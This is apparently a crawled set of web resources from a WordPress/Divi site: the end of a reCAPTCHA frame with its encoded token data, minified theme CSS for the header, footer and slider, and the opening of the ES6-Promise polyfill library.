cOzw47DsRHCsF3DnWIQMMK/wrUiwqUsw4xYZ8OMWcOmw47DtsOURQ3CsX/Dk8Orw47CiGDCo8KYwoVaw695wrA+wplgQ8OdGVPDk8OyaW1OLcO/w4Z6Y1dhw4xzwrXDs2IefcOtwoY2w6pfNsOWUMK4wrzDg8O+TG7CuWbCvVXDnMOqA8K1woY7NhnCrl7CjMOJwp7CpMKpw5/CqTTCgMOVwoDDq8Orwq/CqcOBJcKqI34lBWDCrcKGw63Cri9gWE9XPsOdfikRw6nChCXDoMOhw5vDmcO7w7vCvQbDjT9TwqbCl1zClGcnw7TDj8ObJsOTwoHDn8OGwp1Nw5dqw5rDjmcRw4lFw6phUMKnwofDhsO6HsKxwpbCtjfCscKVwpXCm8KTUXXCqMKdw5gaw5Z2w6okw4E9w4/Dr1TCusOdw6nDqcKYw63Dh8Oow6pvwqXDqiPDs3MYwojCtSHCmMOqIQFHCDDDsEbChm0CHSp1w4PCm8ORwprDusKYNcO4IDwMw75/w51Uw5LDnMObw5ZfLMKgTwo1HcOFw4AJwq8/UA1Rw4s7RcOvwponwq/[base64]/NMOCw5ZTw6rCicK2wodUwrM2Kxl4KMKPw7BkwqZhH2bDksKEekM9w7Q0PUvClsOcw6NFYsKiwoLDunE1wrF9w6rCoGHDm01aw6LDoTMxKEZKH1RtXsOJwowzwoEte8Ovwqgwwq9EfkfCssKEw5xLw7JLEcKxw63CgCUpwp/DhGXDpg1qP0sfw5YIXMKZRsOlw74pw7F1McKnw7/DtTzCrTPCrMKqw6HCvcO9dh7DpgTCkg8rwoUHw59fFA42wq/DvMKgPXBpZcOaw6l0FCcnwpp2GDbCs2h2a8OZwq8NwpdCY8OAZ8KzUxY/w4nCkSBkCU0RWMO/w7szX8KLw4rCllU6wqzDl8OXwo5+w6hkw4zCqMKiwpfDjcOPMEjCpsOJwqlfw6BpwqhMw7J+ZcKYMcOOw6EWw5caGQPChkLChMKhUsOcNxECwpQ3Y8KAcDDCpTRQVcOnIsO0Y8KMZ8Otw4XDt8Oew5nCncKnLMOISsOLw47CoVE/wrDCghbDqsK7RnbCiVpUacOOB8OOwqfDu3MUYMKFA8OgwrcWYcO/UC0NXC3CiRkqwrnDosK/w7NfwoUcGWxhAWPCl07DvMK9w6YEXi53w6vDv1fDgXRZQycuX8OIwqNoIxFIBsOgwq3DpMOjTcKqw5V+BUklEcOsw50JG8Kkw5DDrMO1BcKrDA5lw6zDqivDjcODAHjCrcObeHAhw4LDuW/DpFvDi3sQwrlXw4Qsw5dJwoLDoCzCuiXDrB5/w75jw4Mgw4PCncKdwpDDhcKjLUvCusKtGjYHwrNRwrpaw5Flw6cpaWgAw7zCkcOHw4HCgMKOwqpoV1Vuwqxbek3CkMOJwq/[base64]/DuMO1wq9HS8Opc8OiwpnDmXHDmycxw5LCjVNSw4hTPsKswrAcKcKQacOgAkt1w6FoTcOvWcKnLsK7TMKZeMKLVQxPwq5HwpvCmsO1wrHCqMOqPsOuZMKPX8KewoTDpwILEMOlJ8K7FMKvwoc5w5LDsj3Cq2lEwpFYdmrDjgN2B1zDqcKdw5I/wqAyAsO7T8Khw6DClMKzDRrDhsOedMO1RSYaBMORWCJkH8OWw4Mnw6DDrjXDsQzDuT1NMnoNbcKUwpfDo8KlQGDDgsK0I8O7EsOxw6bDtxAuVz1dworDtcKOwqRqw5HDumjCmxnDgmQ8wqDCg2DDmRHCgkcYw40PJXICwp/DhyzCkMObw53CpQ7DsMOhJsOXNsKDw6UTeXEhw6RCwrQmQy/Dum7CqErDkzXCgxfCocKtdcOFw5QwwpbDsU7DkMKZwoVzwojDucOZDn94OMOHKcKlw4MDwqkaw582KkPClx7DkcKSZwHCosKjUktMw6AzaMK3wrEyw5F8cXY9w67DojrDhxXDrMOdHMO/A0vDmTJ7d8KBw7vDjsOiwq/CgmtJJQLCuHHCk8Onw4nDnSvCtB/Cq8KCQCPDrW3DkwPDjD/DlB3DqcKHwrQBZ8K1Z33CnFpbIQXCvMKsw4w0wrYKRcOUwpJ2woDCk8Kew44zwpjDqsKGw6LCnH3DhjMGw7HDkQvCnSQcUQVBLUBew4I/[base64]/Ct8OTw6jDrjTCkMKzwoHDlwluDlUTCg/CognDpsO3w5x8wqY0IcKxwqvCoMOww4Uew7t/woQ0wqx+woRMVMOkGsKPU8OSX8Kyw6Y2HsOiS8OSw6fDqSrClcOwK3rDssOowoJdw5hmBGYPSDnDlThUwo/CjMKRYmMMwqHCpgHDiCQNeMKDdntVT2Y7H8KOU3FIBsOCFsOXUmPDkcOzZCLDpsKfwpIOcHHCm8O/[base64]/[base64]/w5pdMcKmw7hbRMOISRnCmkvCqE/Cih3CjAfCkSNDUMO7asOAw6sGKVIYP8K9w7LClRQ0UcKRw4psR8KVHcOewqgBwpYPwogIw6rDh0rCgcO9RsKAMMOYGz3DnsKrwrgXJF/DnzRKw71MwpzDnllCwrEHdxYcMhjDlAsdVcOQd8Kiw4lLQcOHw73CgcOgwqo5PhbCisK5w7jDscK1fMKIBQRgE2ECwrQbw6UNw618wpTCsAzCocOVw5UVwqFcLcKONlPCljkPw6nCksKiw47CrQTCmQY7TsKWJcKyO8OgccK8Ek/Cg1Q+ODUTeU3DuC5ywpfCu8O7WsKiw5QKY8OGKcKXBsKeUU5jQDpxFi/DrF4owoB1w4PDondufcKDwpPDvcOVX8Omwo9/BRJUEsObwpTCiTTDqTDCl8OIdE1XwqwqwplsKsKEeS/DjMO2w4jChibCn0onw5DDshbClgbDhAISwpTCrsOnwrRYwq0KesKtB2fCrsKgEcOswpbDiTIdwoXCvMKiDyoUY8OsNG0UT8OFVUrDmcKVw77DvWRTFSkBw5/[base64]/DnBJTKlV+w5wQwqgBY8OIGmZcKcKaV0TDg3gFYMKcw59yw77Cl8OhVsKJwqrDuMKhwrU3NSXCucKAwojCl2fDuFgEwo0ww4tjw6fDklrCssOnO8Kfw7cDGMKRWMK9wqVIPsOBw7Bvw6/Cj8O4w4jCoj/[base64]/DmDBqwpRdw6t/wrx6CcKNw5DDnMOlHMKzw7XCiBXCk8KNeMOUw43CkcOvw7nDmcKpwqBvw411w5dTGQjClDrCh1YlQMOWWcOZYcO8wrjDuAs/[base64]/CqsKkFgIdfQ7DkMOvw6/[base64]/DjsODwprDliPDl8OgwqJmCBTDpg41wo5GKcO7w6scwpdCM0nDhsOcD8OwwoN0YzMZw6XCq8OKRj/CncO6w5zDhFfDusKYAXwOw61Lw7QcRMOmwod3b0HCrjZ+wqYBYMO2XU/CuCHCiBrCiVRiKMKocsKrUMOtAsOwdMOYw4ErJXR6GSbCocOzRzXDusKVw4rDvQnCs8Ovw6BmGQzDrGnDpF5wwpd4TMKEWsKqw6VkU3wcR8OPwpFSCcKcUEDDrAnDqkYmIhcQeMK8wqtQeMKxwp1rwq9tw53Cgkhwwp59czHDq8OXXcO+Aw7Dvz5XIHDDtmHCpMK/U8OxE2cEbVfCosOgw53DqwTCiAsQwqTCs37DiMKTw6/CqcOSPcO0w73DhcKFZB0yBMKTw5LDj0B1w5fDlELDscKmNV3DqnBgVn0Ww7PCtVbCrsKZwrXDvFtcwqwPw4Rxw7cccUbDsBPDncK0w6rDsMKjbsK5X0BMZy/[base64]/[base64]/DrR1nw5Zcw7c8K8KtwqBEdzLCp8KZe3E5w5jDrcKdw5TDjcOpwo/DiVXDmhrDoFDDuHHDk8K1Ql7CgXUzW8K3w7Vcw43CukjDvsOnIXjDm0XDisOxWMO1A8KFwoXCt2Mgw70dw4sQFcKywpNUwrLDn2zDhcKuCFrCthgLRsOTCljDswoiHm5JWcKowrbCrsO/woFILVrClMKjTjpqw44fEwbDjnHCl8KxdsK7QsKwe8K8w67CsBHDuUvCpsKvw6tfwopMO8Kmw7vChQLDhnvDgFTDuG3CkCvCmxnDiSAtAGDDpD0ndBdcEcKOZy3Du8O2wrnDvsOAwqhEw4Mpw4bDrk3Cnj10csKRARQwVAPCo8OVMDDDrsO/[base64]/Cjt2PcKNwr/DkxrCn8KFwozCoHDCtznDrgEGw7XDo29YwrHDrDQdY8ORM0siEMKGWcOKLnzDs8KbNsOzwpPDnsOHf019wpBdRS9cw4AGw5zDmMOEw7DDnA7Dh8OuwrRvTMOaRkLCscOLNF9MwrrDmXrClcK0GcKvcXdUAQDDlsOHw6DDmUjCnn/DtsKfwq5FMcKxwqTDoWrDjjFJw7AwCsKqw7rDpMKxworCjsK8QADCq8KfECbCn0ptNsKlwrItCEMFExY8w65yw5AmNkZowrjDlcOTSErDqD88RMKSWgfDvcOyJ8KEwolwAXfDisOEcXzCkMO5WRo9UcO+OMK6RsKow5/CrsOTw61dfsOXD8Orw4YFaV7DlsKbUW3CtTh7wrc+w7FmM3TCh0hdwpsVWiTClSPCpcOtwoMawqJTC8KkTsK5SsO2ZsO5w4jDscOHw7XCmXoVw7dxLntMDgk6IcKjQ8ODAcK0WsKRUEAFw7wwwp3Cq8KZO8O8YcOFwrNABsO3wrggw4bCjMObwrBNw4U2wqbDngMaRi/[base64]/w5/DlzPDtMKPw6PCrjjCvhcjV2ATw67DsB/[base64]/CgQocJTHDo8OKwokzwpNVG8K4w7fDsMKpw7XDpcOKwpDCj8KiBsO5wr7CmQ7CqcKKwrsRU8KoIHYpwonCvMOIw7jCnirDkXpgw5vDv1oVw6MYw4XCnMOjBTbCncOFw7llwpnCgDYMXQ3CjFzDtsKww4XCiMK6DcKtwqBuFMOnw7fCj8OoXTjDhkzCtWtUwpLDhQ/[base64]/[base64]/ChWLDhDvCszZua8Okwpt2wrnDhcKEw4HDkwjDtkhATyBTC0ZifcKVTgBbw4fDmcKVLR1GWcO6CX11w6/[base64]/[base64]/[base64]/FcO/VMKaI2hJw6AVeXjCnlDDlMK+wrbDrsOPw6xCOA/[base64]/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeBMX8bAAAAAF0g-1nYT9X-8MbB97mLBljEcUcN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://portal.windeco.eu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Xi1YhWevcEy8e7hF/bh/fZT7G9i5JHnp3c1wiDUTo14\\u003d\x22,1,0,null,1,1768693196163,0,0,[200,224,137],null,[26,144],\x22RC-QYo84lCrJhzsBg\x22,null,null,null,null,null,\x220dAFcWeA4j932Cr8TuKL0SGHgwtf8zxQnK__7s0SKXsucp0dFUoxbxLxcnRUJyB9Jop3Ker_OPO-EPDbnykxFPnfPRp8B-HnLMzQ\x22,1768775996147]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://portal.windeco.eu/wp-content/et-cache/5849/et-core-unified-tb-110-tb-6429-5849-17605307986125.min.css
body_size: 12091
content:
.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}.et_pb_section_0_tb_header:hover{overflow-x:visible;overflow-y:visible}.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header{background-color:#FFFFFF;display:flex}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{width:100%;max-width:100%}.et_pb_image_0_tb_header{margin-top:5px!important;text-align:center}.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}.et_pb_text_0_tb_header{margin-top:10px!important}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;color:#ffffff!important}.et_pb_menu_0_tb_header{margin-top:20px!important;margin-right:25px!important}.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a{color:#FFFFFF!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a{color:#FFFFFF!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a{color:#FFFFFF!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#2d353f!important;border-color:#000000}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:#000000}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#2d353f!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#000000}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{color:#7EBEC5}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#7EBEC5}.et_pb_section_0_tb_header{overflow-x:visible;overflow-y:visible;width:100%;margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_image_0_tb_header{width:230px}}@media only screen and (max-width:980px){.et_pb_section_0_tb_header{max-width:100%}.et_pb_image_0_tb_header{width:200px}}.et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#303030!important}.et_pb_row_0_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_text_0_tb_footer.et_pb_text{color:#ffffff!important}.et_pb_text_0_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:18px;margin-top:10px!important;margin-bottom:30px!important}.et_pb_text_3_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:18px;margin-top:10px!important;margin-bottom:30px!important}.et_pb_text_6_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:18px;margin-top:10px!important;margin-bottom:30px!important}.et_pb_text_10_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:18px;margin-top:10px!important;margin-bottom:30px!important}.et_pb_text_1_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_2_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_3_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_4_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_5_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_6_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_7_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_8_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_9_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_10_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_11_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_12_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_13_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_14_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_15_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_15_tb_footer.et_pb_text a{color:#FFFFFF!important}.et_pb_text_15_tb_footer h1{color:#FFFFFF!important}.et_pb_text_1_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:15px;margin-top:10px!important;margin-bottom:10px!important;width:90%}.et_pb_text_2_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:15px;margin-top:10px!important;margin-bottom:10px!important;width:90%}.et_pb_text_4_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:15px;margin-top:10px!important;margin-bottom:10px!important;width:90%}.et_pb_text_5_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:15px;margin-top:10px!important;margin-bottom:10px!important;width:90%}.et_pb_text_7_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:15px;margin-top:10px!important;margin-bottom:10px!important;width:90%}.et_pb_text_8_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:15px;margin-top:10px!important;margin-bottom:10px!important;width:90%}.et_pb_text_9_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:15px;margin-top:10px!important;margin-bottom:10px!important;width:90%}.et_pb_text_11_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:15px;margin-top:10px!important;margin-bottom:10px!important;width:90%}.et_pb_text_12_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:15px;margin-top:10px!important;margin-bottom:10px!important;width:90%}.et_pb_text_13_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:18px;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_13_tb_footer h2{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:18px;color:#000000!important}.et_pb_row_1_tb_footer.et_pb_row{padding-top:4vw!important;padding-bottom:4vw!important;padding-top:4vw;padding-bottom:4vw}.et_pb_text_14_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:18px}.et_pb_text_15_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:18px}.et_pb_text_14_tb_footer h1{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif}.et_pb_text_15_tb_footer a{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif}.et_pb_column_0_tb_footer{padding-top:100px;padding-bottom:100px}.et_pb_column_1_tb_footer{padding-top:100px;padding-bottom:100px}.et_pb_column_2_tb_footer{padding-top:100px;padding-bottom:100px}.et_pb_column_3_tb_footer{padding-top:100px;padding-bottom:100px}.et_pb_column_4_tb_footer{padding-top:100px;padding-bottom:100px}.et_pb_social_media_follow_network_0_tb_footer a.icon{background-color:#007bb6!important}@media only screen and (max-width:980px){.et_pb_text_15_tb_footer{padding-top:20px!important}.et_pb_column_0_tb_footer{padding-top:50px;padding-bottom:50px}.et_pb_column_1_tb_footer{padding-top:50px;padding-bottom:50px}.et_pb_column_2_tb_footer{padding-top:50px;padding-bottom:50px}.et_pb_column_3_tb_footer{padding-top:50px;padding-bottom:50px}.et_pb_column_4_tb_footer{padding-top:50px;padding-bottom:50px}}@media only screen and (max-width:767px){.et_pb_text_15_tb_footer{padding-top:20px!important}}.et_pb_section_0.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:40px;margin-bottom:40px}.et_pb_row_0.et_pb_row{padding-top:0px!important;margin-top:100px!important;margin-right:auto!important;margin-bottom:100px!important;margin-left:auto!important;padding-top:0px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:100%;max-width:100%}.et_pb_image_0{margin-top:-22px!important;text-align:left;margin-left:0}.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_text_0.et_pb_text{color:#000000!important}.et_pb_text_0{line-height:1.8em;font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:17px;letter-spacing:1px;line-height:1.8em;max-width:100%}.et_pb_slider[data-active-slide="et_pb_slide_0"] .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_slider[data-active-slide="et_pb_slide_0"] .et-pb-slider-arrows .et-pb-arrow-next{color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_1"] .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_slider[data-active-slide="et_pb_slide_1"] .et-pb-slider-arrows .et-pb-arrow-next{color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_2"] .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_slider[data-active-slide="et_pb_slide_2"] .et-pb-slider-arrows .et-pb-arrow-next{color:#8a9aa7}.et_pb_slider_0 .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_slider_0 .et-pb-slider-arrows .et-pb-arrow-next{color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_0"] .et-pb-controllers a,.et_pb_slider[data-active-slide="et_pb_slide_0"] .et-pb-controllers .et-pb-active-control{background-color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_1"] .et-pb-controllers a,.et_pb_slider[data-active-slide="et_pb_slide_1"] .et-pb-controllers .et-pb-active-control{background-color:#8a9aa7}.et_pb_slider[data-active-slide="et_pb_slide_2"] .et-pb-controllers a,.et_pb_slider[data-active-slide="et_pb_slide_2"] .et-pb-controllers .et-pb-active-control{background-color:#8a9aa7}.et_pb_slider_0 .et-pb-controllers a,.et_pb_slider_0 .et-pb-controllers .et-pb-active-control{background-color:#8a9aa7}.et_pb_slider_0,.et_pb_slider_0 .et_pb_slide{height:372px}.et_pb_slider_0.et_pb_slider{overflow-x:hidden;overflow-y:hidden}.et_pb_slider .et_pb_slide_0{background-image:url(https://portal.windeco.eu/wp-content/uploads/2021/05/GettyImages-185231644.jpg)}.et_pb_slider .et_pb_slide_1{background-image:url(https://portal.windeco.eu/wp-content/uploads/2021/05/PAGE-5-3-PROPRE-PHOTO-2010077.jpg)}.et_pb_slider .et_pb_slide_2{background-image:url(https://portal.windeco.eu/wp-content/uploads/2021/05/PAGE-5-2-PROPRE-PHOTO-2010049.jpg)}.et_pb_image_0.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_column_0{width:25%!important;display:flex;flex-direction:column;justify-content:center}.et_pb_image_0{width:80%}.et_pb_column_1{width:40%!important;display:flex;flex-direction:column;justify-content:center}.et_pb_text_0{width:98%}.et_pb_column_2{width:35%!important;display:flex;flex-direction:column;justify-content:center}}@media only screen and (max-width:980px){.et_pb_column_0{width:100%!important}.et_pb_column_1{width:100%!important}.et_pb_column_2{width:100%!important}.et_pb_image_0{margin-top:0px!important;width:100%;text-align:center;margin-left:auto;margin-right:auto}.et_pb_text_0{width:95%}.et_pb_text_0.et_pb_module{margin-left:auto!important;margin-right:auto!important}}@media only screen and (max-width:767px){.et_pb_text_0.et_pb_module{margin-left:auto!important;margin-right:auto!important}}

--- FILE ---
content_type: text/css
request_url: https://portal.windeco.eu/wp-content/et-cache/5849/et-core-unified-5849-17605307986125.min.css
body_size: 1033
content:
@media only screen and (min-width:981px){#page-container .cs_menu .et_pb_menu__menu{display:none}#page-container .cs_menu .et_mobile_nav_menu{display:block}#page-container .cs_menu ul{list-style:none}#page-container .cs_menu ul li li,#page-container .cs_menu ul li li a{padding-left:1%}#page-container .cs_menu .et_pb_menu__wrap{justify-content:flex-end}#page-container .cs_menu .et_pb_menu_inner_container.clearfix{align-items:center}#page-container .cs_menu .et_mobile_menu>li>a{padding-left:10px}}#win-newsletter{padding:0px}#win-newsletter .input{border-radius:0px}#win-newsletter .et_pb_contact_field_options_title{display:none}@media (min-width:981px){#win-newsletter .et_pb_newsletter_button.et_pb_button{float:right!important;width:auto}}#win-newsletter .et_pb_contact_field_checkbox label{color:black}@media (max-width:767px){.custom-contact .et_pb_contact_submit,.custom-contact .et_contact_bottom_container{width:100%!important}.custom-contact .et_pb_contact_submit,.custom-contact .et_pb_contact_reset{margin:0 0 0 10px}}

--- FILE ---
content_type: application/javascript
request_url: https://portal.windeco.eu/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=4.9.7
body_size: 12546
content:
/** @license ES6-Promise v4.2.8
 * es6-promise.auto.min.js
 * https://github.com/stefanpenner/es6-promise
 * 
 * Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.ES6Promise=e()}(this,function(){"use strict";function t(t){var e=typeof t;return null!==t&&("object"===e||"function"===e)}function e(t){return"function"==typeof t}function n(t){W=t}function r(t){z=t}function o(){return function(){return process.nextTick(a)}}function i(){return"undefined"!=typeof U?function(){U(a)}:c()}function s(){var t=0,e=new H(a),n=document.createTextNode("");return e.observe(n,{characterData:!0}),function(){n.data=t=++t%2}}function u(){var t=new MessageChannel;return t.port1.onmessage=a,function(){return t.port2.postMessage(0)}}function c(){var t=setTimeout;return function(){return t(a,1)}}function a(){for(var t=0;t<N;t+=2){var e=Q[t],n=Q[t+1];e(n),Q[t]=void 0,Q[t+1]=void 0}N=0}function f(){try{var t=Function("return this")().require("vertx");return U=t.runOnLoop||t.runOnContext,i()}catch(e){return c()}}function l(t,e){var n=this,r=new this.constructor(p);void 0===r[V]&&x(r);var o=n._state;if(o){var i=arguments[o-1];z(function(){return T(o,r,i,n._result)})}else j(n,r,t,e);return r}function h(t){var e=this;if(t&&"object"==typeof t&&t.constructor===e)return t;var n=new e(p);return w(n,t),n}function p(){}function v(){return new TypeError("You cannot resolve a promise with itself")}function d(){return new TypeError("A promises callback cannot return that same promise.")}function _(t,e,n,r){try{t.call(e,n,r)}catch(o){return o}}function y(t,e,n){z(function(t){var r=!1,o=_(n,e,function(n){r||(r=!0,e!==n?w(t,n):A(t,n))},function(e){r||(r=!0,S(t,e))},"Settle: "+(t._label||" unknown promise"));!r&&o&&(r=!0,S(t,o))},t)}function m(t,e){e._state===Z?A(t,e._result):e._state===$?S(t,e._result):j(e,void 0,function(e){return w(t,e)},function(e){return S(t,e)})}function b(t,n,r){n.constructor===t.constructor&&r===l&&n.constructor.resolve===h?m(t,n):void 0===r?A(t,n):e(r)?y(t,n,r):A(t,n)}function w(e,n){if(e===n)S(e,v());else if(t(n)){var r=void 0;try{r=n.then}catch(o){return void S(e,o)}b(e,n,r)}else A(e,n)}function g(t){t._onerror&&t._onerror(t._result),E(t)}function A(t,e){t._state===X&&(t._result=e,t._state=Z,0!==t._subscribers.length&&z(E,t))}function S(t,e){t._state===X&&(t._state=$,t._result=e,z(g,t))}function j(t,e,n,r){var o=t._subscribers,i=o.length;t._onerror=null,o[i]=e,o[i+Z]=n,o[i+$]=r,0===i&&t._state&&z(E,t)}function E(t){var e=t._subscribers,n=t._state;if(0!==e.length){for(var r=void 0,o=void 0,i=t._result,s=0;s<e.length;s+=3)r=e[s],o=e[s+n],r?T(n,r,o,i):o(i);t._subscribers.length=0}}function T(t,n,r,o){var i=e(r),s=void 0,u=void 0,c=!0;if(i){try{s=r(o)}catch(a){c=!1,u=a}if(n===s)return void S(n,d())}else s=o;n._state!==X||(i&&c?w(n,s):c===!1?S(n,u):t===Z?A(n,s):t===$&&S(n,s))}function M(t,e){try{e(function(e){w(t,e)},function(e){S(t,e)})}catch(n){S(t,n)}}function P(){return tt++}function x(t){t[V]=tt++,t._state=void 0,t._result=void 0,t._subscribers=[]}function C(){return new Error("Array Methods must be provided an Array")}function O(t){return new et(this,t).promise}function k(t){var e=this;return new e(L(t)?function(n,r){for(var o=t.length,i=0;i<o;i++)e.resolve(t[i]).then(n,r)}:function(t,e){return e(new TypeError("You must pass an array to race."))})}function F(t){var e=this,n=new e(p);return S(n,t),n}function Y(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function q(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function D(){var t=void 0;if("undefined"!=typeof global)t=global;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(e){throw new Error("polyfill failed because global object is unavailable in this environment")}var n=t.Promise;if(n){var r=null;try{r=Object.prototype.toString.call(n.resolve())}catch(e){}if("[object Promise]"===r&&!n.cast)return}t.Promise=nt}var K=void 0;K=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)};var L=K,N=0,U=void 0,W=void 0,z=function(t,e){Q[N]=t,Q[N+1]=e,N+=2,2===N&&(W?W(a):R())},B="undefined"!=typeof window?window:void 0,G=B||{},H=G.MutationObserver||G.WebKitMutationObserver,I="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),J="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel,Q=new Array(1e3),R=void 0;R=I?o():H?s():J?u():void 0===B&&"function"==typeof require?f():c();var V=Math.random().toString(36).substring(2),X=void 0,Z=1,$=2,tt=0,et=function(){function t(t,e){this._instanceConstructor=t,this.promise=new 